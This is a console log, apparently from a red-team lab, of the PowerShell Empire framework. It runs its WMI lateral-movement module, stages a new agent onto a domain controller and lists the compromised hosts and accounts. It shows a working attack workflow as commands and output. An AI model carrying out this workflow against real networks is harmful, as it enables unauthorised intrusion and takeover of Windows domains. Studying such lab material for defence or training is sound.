 (Empire: powershell/lateral_movement/invoke_wmi) > run
[*] Tasked LF8WU3HG to run TASK_CMD_WAIT
[*] Agent LF8WU3HG tasked with task ID 13
[*] Tasked agent dcred1 to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent LF8WU3HG returned results.
Invoke-Wmi executed on "dc-mantvydas"
[*] Valid results returned by 192.168.2.27
[*] Sending POWERSHELL stager (stage 1) to 192.168.2.146
[*] New agent 5LXC4UFG checked in
[+] Initial agent 5LXC4UFG from 192.168.2.146 now active (Slack)
[*] Sending agent (stage 2) to 5LXC4UFG at 192.168.2.146
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen
----     -- -----------     ------------      --------                -------            ---    -----    ---------
pcw7     ps 10.0.0.2        PC-MANTVYDAS      *PC-MANTVYDAS\mantvydas powershell         4488   5/0.0    2018-09-08 11:35:34
dcred1   ps 192.168.2.27    DC-RED            *RED\Administrator      powershell         3936   5/0.0    2018-09-08 11:35:37
5LXC4UFG ps 10.0.0.6        DC-MANTVYDAS      *OFFENSE\hekhek         powershell         4420   5/0.0    2018-09-08 11:35:35